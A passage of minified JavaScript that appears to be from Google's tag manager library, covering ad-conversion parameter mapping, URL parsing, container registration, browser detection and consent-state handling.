Hi:"_ip_override",fm:"_is_passthrough_cid",Ah:"_measurement_type",Id:"non_personalized_ads",Ui:"_sst_parameters",Op:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",od:"_extracted_data",Fc:"global_developer_id_string",ze:"tc_privacy_string"}};var Fi={},Gi=(Fi[L.m.fa]="gcu",Fi[L.m.sc]="gclgb",Fi[L.m.sb]="gclaw",Fi[L.m.Ek]="gclid_len",Fi[L.m.ke]="gclgs",Fi[L.m.me]="gcllp",Fi[L.m.ne]="gclst",Fi[L.m.jd]="auid",Fi[L.m.jf]="dscnt",Fi[L.m.kf]="fcntr",Fi[L.m.lf]="flng",Fi[L.m.nf]="mid",Fi[L.m.ii]="bttype",Fi[L.m.Ub]="gacid",Fi[L.m.pe]="label",Fi[L.m.kd]="capi",Fi[L.m.Rg]="pscdl",Fi[L.m.lb]="currency_code",Fi[L.m.Sg]="clobs",Fi[L.m.qe]="vdltv",Fi[L.m.Tg]="clolo",Fi[L.m.Ug]="clolb",Fi[L.m.Ik]="_dbg",Fi[L.m.te]="oedeld",Fi[L.m.Dc]="edid",Fi[L.m.bh]=
"gac",Fi[L.m.ue]="gacgb",Fi[L.m.Tk]="gacmcov",Fi[L.m.ve]="gdpr",Fi[L.m.Fc]="gdid",Fi[L.m.we]="_ng",Fi[L.m.eh]="gpp_sid",Fi[L.m.fh]="gpp",Fi[L.m.Wk]="gsaexp",Fi[L.m.Ef]="_tu",Fi[L.m.pd]="frm",Fi[L.m.si]="gtm_up",Fi[L.m.rd]="lps",Fi[L.m.hh]="did",Fi[L.m.Kc]="fcntr",Fi[L.m.Lc]="flng",Fi[L.m.Mc]="mid",Fi[L.m.xe]=void 0,Fi[L.m.Eb]="tiba",Fi[L.m.Wb]="rdp",Fi[L.m.Xb]="ecsid",Fi[L.m.If]="ga_uid",Fi[L.m.xd]="delopc",Fi[L.m.ze]="gdpr_consent",Fi[L.m.Ja]="oid",Fi[L.m.pl]="oidsrc",Fi[L.m.ql]="uptgs",Fi[L.m.Jf]=
"uaa",Fi[L.m.Kf]="uab",Fi[L.m.Lf]="uafvl",Fi[L.m.Mf]="uamb",Fi[L.m.Nf]="uam",Fi[L.m.Of]="uap",Fi[L.m.Pf]="uapv",Fi[L.m.Qf]="uaw",Fi[L.m.rl]="ec_lat",Fi[L.m.sl]="ec_meta",Fi[L.m.tl]="ec_m",Fi[L.m.vl]="ec_sel",Fi[L.m.wl]="ec_s",Fi[L.m.Hb]="ec_mode",Fi[L.m.Na]="userId",Fi[L.m.Rf]="us_privacy",Fi[L.m.Ka]="value",Fi[L.m.zl]="mcov",Fi[L.m.Fi]="hn",Fi[L.m.Yl]="gtm_ee",Fi[L.m.Hi]="uip",Fi[L.m.Ah]="mt",Fi[L.m.Id]="npa",Fi[L.m.Op]="sg_uc",Fi[L.m.ki]=null,Fi[L.m.Nc]=null,Fi[L.m.mb]=null,Fi[L.m.Ca]=null,Fi[L.m.ya]=
null,Fi[L.m.Xa]=null,Fi[L.m.yi]=null,Fi[L.m.Pc]=null,Fi[L.m.af]=null,Fi[L.m.bf]=null,Fi[L.m.Gc]=null,Fi[L.m.od]=null,Fi);function Hi(a,b){if(a){var c=a.split("x");c.length===2&&(Ii(b,"u_w",c[0]),Ii(b,"u_h",c[1]))}}
function Ji(a){var b=Ki;b=b===void 0?Li:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Mi(q.value)),r.push(Mi(q.quantity)),r.push(Mi(q.item_id)),r.push(Mi(q.start_date)),r.push(Mi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Li(a){return Ni(a.item_id,a.id,a.item_name)}function Ni(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Oi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function Ii(a,b,c){c===void 0||c===null||c===""&&!$g[b]||(a[b]=c)}function Mi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Pi={},Qi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Si={Tr:Ri};function Ri(a,b){var c=Pi[b];if(!(wb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;a:{var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Qi();if(h!==void 0){var l=h?0:1;if(g){var n=Qi();if(n===void 0)break a;l|=(n?0:1)<<1}l===0?Ti(a,e,d):l===1?Ti(a,f,d):l===2&&Ti(a,g,d)}}}return a}
function Ui(a,b){return Pi[b]?!!Pi[b].active||Pi[b].probability>.5||!!(a.exp||{})[Pi[b].experimentId]:!1}function Vi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ti(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Wi={N:{ek:"call_conversion",ae:"ccm_conversion",Ba:"conversion",kp:"floodlight",Tf:"ga_conversion",Cd:"gcp_remarketing",im:"landing_page",Da:"page_view",Fe:"fpm_test_hit",Jb:"remarketing",Yb:"user_data_lead",yb:"user_data_web"}};var Xi=function(){this.C=new Set;this.H=new Set},Zi=function(a){var b=Yi.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},$i=function(){var a=[].concat(za(Yi.C.C));a.sort(function(b,c){return b-c});return a},aj=function(){var a=Yi.C,b=lg(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var bj={},cj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},dj={__paused:1,__tg:1},ej;for(ej in cj)cj.hasOwnProperty(ej)&&(dj[ej]=1);var fj=kg(45),gj,hj=!1;gj=hj;var ij=null,jj={},kj="";bj.Vi=kj;
var Yi=new function(){this.C=new Xi;this.H=!1};function lj(){var a=lg(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}function mj(){if(!kg(47))return!1;var a=mg(54);return F(84)?a===0:a!==1};var nj=/:[0-9]+$/,oj=/^\d+\.fls\.doubleclick\.net$/;function pj(a,b,c,d){var e=qj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function qj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function rj(a){try{return decodeURIComponent(a)}catch(b){}}function sj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=tj(a.protocol)||tj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(nj,"").toLowerCase());return uj(a,b,c,d,e)}
function uj(a,b,c,d,e){var f,g=tj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=vj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(nj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=pj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function tj(a){return a?a.replace(":","").toLowerCase():""}function vj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var wj={},xj=0;
function yj(a){var b=wj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(nj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};xj<5&&(wj[a]=b,xj++)}return b}function zj(a,b,c){var d=yj(a);return Wb(b,d,c)}
function Aj(a){var b=yj(w.location.href),c=sj(b,"host",!1);if(c&&c.match(oj)){var d=sj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Bj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Cj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Dj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return yj(""+c+b).href}}function Ej(a,b){if(mj()||kg(50))return Dj(a,b)}
function Fj(){return!!bj.Vi&&bj.Vi.split("@@").join("")!=="SGTM_TOKEN"}function Gj(a){for(var b=m([L.m.wd,L.m.Oc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}function Hj(a,b,c){c=c===void 0?"":c;if(!mj())return a;var d=b?Bj[a]||"":"";d==="/gs"&&(c="");return""+lj()+d+c}function Ij(a){if(!mj())return a;for(var b=m(Cj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+lj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Jj=/gtag[.\/]js/,Kj=/gtm[.\/]js/,Lj=!1;
function Mj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=yj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Lj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Nj(a){if(Lj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Jj.test(c))return"3";if(Kj.test(c))return"2"}return"0"};function N(a){kb("GTM",a)};function Oj(a){var b=Pj().destinationArray[a],c=Pj().destination[a];return b&&b.length>0?b[0]:c}function Qj(a,b){var c=Pj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Rj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Sj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Rj()};
function Pj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Sj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Rj());return c};function Tj(){return kg(7)&&Uj().some(function(a){return a===lg(5)})}function Vj(){var a;return(a=ng(55))!=null?a:[]}function Wj(){return lg(6)||"_"+lg(5)}function Xj(){var a=lg(10);return a?a.split("|"):[lg(5)]}function Uj(){var a=ng(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Yj(){var a=Zj(ak()),b=a&&a.parent;if(b)return Zj(b)}
function bk(){var a=Zj(ak());if(a){for(;a.parent;){var b=Zj(a.parent);if(!b)break;a=b}return a}}function Zj(a){var b=Pj();return a.isDestination?Oj(a.ctid):b.container[a.ctid]}function ck(){var a=Pj();if(a.pending){for(var b,c=[],d=!1,e=Xj(),f=Uj(),g={},h=0;h<a.pending.length;g={Cg:void 0},h++)g.Cg=a.pending[h],vb(g.Cg.target.isDestination?f:e,function(l){return function(n){return n===l.Cg.target.ctid}}(g))?d||(b=g.Cg.onLoad,d=!0):c.push(g.Cg);a.pending=c;if(b)try{b(Wj())}catch(l){}}}
function dk(){for(var a=lg(5),b=Xj(),c=Uj(),d=Vj(),e=function(q,r){var u={canonicalContainerId:lg(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Yj()===void 0&&(u.htmlLoadOrder=Mj(u),u.loadScriptType=Nj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&N(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Pj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Wj()]={};ck()}function ek(){var a=Wj();return!!Pj().canonical[a]}
function fk(a){return!!Pj().container[a]}function gk(){var a=ak(),b=Zj(a);return b&&b.context}function hk(a){var b=Oj(a);return b?b.state!==0:!1}function ak(){return{ctid:lg(5),isDestination:kg(7)}}function ik(a,b,c){var d=ak(),e=Pj().container[a];e&&e.state!==3||(Pj().container[a]={state:1,context:b,parent:d},Qj({ctid:a,isDestination:!1},c))}function jk(){var a=Pj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function kk(){var a={};zb(Pj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});zb(Pj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function lk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function mk(){for(var a=Pj(),b=m(Xj()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var nk={},ok=(nk.tdp=1,nk.exp=1,nk.pid=1,nk.dl=1,nk.seq=1,nk.t=1,nk.v=1,nk),pk={};function qk(){return Object.keys(pk).filter(function(a){return pk[a]})}var rk={};function sk(a,b,c){rk[a]=b;(c===void 0||c)&&tk(a)}function tk(a,b){pk[a]!==void 0&&(b===void 0||!b)||Lb(lg(5),"GTM-")&&a==="mcc"||(pk[a]=!0)}function uk(a){a.forEach(function(b){ok[b]||(pk[b]=!1)})};function vk(a){a=a===void 0?[]:a;return Zi(a).join("~")}function wk(){if(!F(118))return"";var a,b;return(((a=Zj(ak()))==null?void 0:(b=a.context)==null?void 0:b.loadExperiments)||[]).join("~")};function xk(){return{total:0,kb:0,Re:{}}}function yk(a,b,c,d){var e=Object.keys(a.Se).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Se[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function zk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Re).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=yk(a.Re[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Ak(a){a.kb=0;for(var b=m(Object.keys(a.Re)),c=b.next();!c.done;c=b.next()){var d=a.Re[c.value];d.kb=0;for(var e=m(Object.keys(d.Se)),f=e.next();!f.done;f=e.next())d.Se[f.value].kb=0}}
function Bk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.kb+=d;var e,f=b===void 0?"":b;e=a.Re[f]||(a.Re[f]={total:0,kb:0,Se:{}});e.total+=d;e.kb+=d;var g,h=String(c);g=e.Se[h]||(e.Se[h]={total:0,kb:0});g.total+=d;g.kb+=d};var Ck=xk();var Dk={},Ek=(Dk[1]={},Dk[2]={},Dk[3]={},Dk[4]={},Dk);function Fk(a,b,c){var d=Gk(b,c);if(d){var e=Ek[b][d];e||(e=Ek[b][d]=[]);e.push(na(Object,"assign").call(Object,{},a));Bk(Ck,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&tk("mde",!0)}}function Hk(a,b){var c=Gk(a,b);if(c){var d=Ek[a][c];d&&(Ek[a][c]=d.filter(function(e){return!e.vn}))}}
function Ik(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Gk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Jk(a){var b=String(a[tf.Sa]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Kk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Lk=Math.random(),Mk,Nk=mg(27);Mk=Kk||Lk<Nk;var Ok,Pk=mg(42);Ok=Kk||Lk>=1-Pk;function Qk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Rk,Sk;a:{for(var Tk=["CLOSURE_FLAGS"],Uk=Ea,Vk=0;Vk<Tk.length;Vk++)if(Uk=Uk[Tk[Vk]],Uk==null){Sk=null;break a}Sk=Uk}var Wk=Sk&&Sk[610401301];Rk=Wk!=null?Wk:!1;function Xk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Yk,cl=Ea.navigator;Yk=cl?cl.userAgentData||null:null;function dl(a){if(!Rk||!Yk)return!1;for(var b=0;b<Yk.brands.length;b++){var c=Yk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function el(a){return Xk().indexOf(a)!=-1};function fl(){return Rk?!!Yk&&Yk.brands.length>0:!1}function gl(){return fl()?!1:el("Opera")}function hl(){return el("Firefox")||el("FxiOS")}function il(){return fl()?dl("Chromium"):(el("Chrome")||el("CriOS"))&&!(fl()?0:el("Edge"))||el("Silk")};function jl(){return Rk?!!Yk&&!!Yk.platform:!1}function kl(){return el("iPhone")&&!el("iPod")&&!el("iPad")}function ll(){kl()||el("iPad")||el("iPod")};var ml=function(a){ml[" "](a);return a};ml[" "]=function(){};gl();fl()||el("Trident")||el("MSIE");el("Edge");!el("Gecko")||Xk().toLowerCase().indexOf("webkit")!=-1&&!el("Edge")||el("Trident")||el("MSIE")||el("Edge");Xk().toLowerCase().indexOf("webkit")!=-1&&!el("Edge")&&el("Mobile");jl()||el("Macintosh");jl()||el("Windows");(jl()?Yk.platform==="Linux":el("Linux"))||jl()||el("CrOS");jl()||el("Android");kl();el("iPad");el("iPod");ll();Xk().toLowerCase().indexOf("kaios");hl();kl()||el("iPod");el("iPad");!el("Android")||il()||hl()||gl()||el("Silk");il();!el("Safari")||il()||(fl()?0:el("Coast"))||gl()||(fl()?0:el("Edge"))||(fl()?dl("Microsoft Edge"):el("Edg/"))||(fl()?dl("Opera"):el("OPR"))||hl()||el("Silk")||el("Android")||ll();var nl={},ol=null;
function pl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ol){ol={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));nl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];ol[q]===void 0&&(ol[q]=p)}}}for(var r=nl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],D=b[v+2],
E=r[y>>2],J=r[(y&3)<<4|z>>4],K=r[(z&15)<<2|D>>6],R=r[D&63];u[x++]=""+E+J+K+R}var ca=0,X=t;switch(b.length-v){case 2:ca=b[v+1],X=r[(ca&15)<<2]||t;case 1:var Q=b[v];u[x]=""+r[Q>>2]+r[(Q&3)<<4|ca>>4]+X+t}return u.join("")};var ql=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function rl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var sl=/#|$/;function tl(a,b){var c=a.search(sl),d=rl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return ql(a.slice(d,e!==-1?e:0))}var ul=/[?&]($|#)/;
function vl(a,b,c){for(var d,e=a.search(sl),f=0,g,h=[];(g=rl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(ul,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function wl(a,b,c,d,e,f,g){var h=tl(c,"fmt");if(d){var l=tl(c,"random"),n=tl(c,"label")||"";if(!l)return!1;var p=pl(ql(n)+":"+ql(l));if(!Qk(a,p,d))return!1}h&&Number(h)!==4&&(c=vl(c,"rfmt",h));var q=vl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||xl(g);Nc(q,function(){g==null||yl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||yl(g);e==null||e()},f,r||void 0);return!0};function zl(a){var b=Da.apply(1,arguments);Ok&&(Fk(a,2,b[0]),Fk(a,3,b[0]));Zc.apply(null,za(b))}function Al(a){var b=Da.apply(1,arguments);Ok&&Fk(a,2,b[0]);return $c.apply(null,za(b))}function Bl(a){var b=Da.apply(1,arguments);Ok&&Fk(a,3,b[0]);Qc.apply(null,za(b))}function Cl(a){var b=Da.apply(1,arguments),c=b[0];Ok&&(Fk(a,2,c),Fk(a,3,c));return bd.apply(null,za(b))}function Dl(a){var b=Da.apply(1,arguments);Ok&&Fk(a,1,b[0]);Nc.apply(null,za(b))}
function El(a){var b=Da.apply(1,arguments);b[0]&&Ok&&Fk(a,4,b[0]);Pc.apply(null,za(b))}function Fl(a){var b=Da.apply(1,arguments);Ok&&Fk(a,1,b[2]);return wl.apply(null,za(b))};var Gl={La:{Be:0,Ee:1,Ni:2}};Gl.La[Gl.La.Be]="FULL_TRANSMISSION";Gl.La[Gl.La.Ee]="LIMITED_TRANSMISSION";Gl.La[Gl.La.Ni]="NO_TRANSMISSION";var Hl={aa:{Sc:0,Ra:1,dd:2,Qc:3}};Hl.aa[Hl.aa.Sc]="NO_QUEUE";Hl.aa[Hl.aa.Ra]="ADS";Hl.aa[Hl.aa.dd]="ANALYTICS";Hl.aa[Hl.aa.Qc]="MONITORING";function Il(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Jl}var Jl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Jl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Kl(this,a,b==="granted",c,d,e,f,g)};Jl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Kl(this,a[d],void 0,void 0,"","",b,c)};
var Kl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Jl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ll(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ll(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Ll=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.qn=!0)}};Jl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.qn){d.qn=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Ml=!1,Nl=!1,Ol={},Pl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Ol.ad_storage=1,Ol.analytics_storage=1,Ol.ad_user_data=1,Ol.ad_personalization=1,Ol),usedContainerScopedDefaults:!1};function Ql(a){var b=Il();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Pl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Rl(a){var b=Il();b.accessedAny=!0;return b.getConsentState(a,Pl)}function Sl(a){var b=Il();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Tl(){if(!Wa(7))return!1;var a=Il();a.accessedAny=!0;if(a.active)return!0;if(!Pl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Pl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Pl.containerScopedDefaults[c.value]!==1)return!0;return!1}function Ul(a,b){Il().addListener(a,b)}
function Vl(a,b){Il().notifyListeners(a,b)}function Wl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Sl(b[e]))return!0;return!1}if(c()){var d=!1;Ul(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
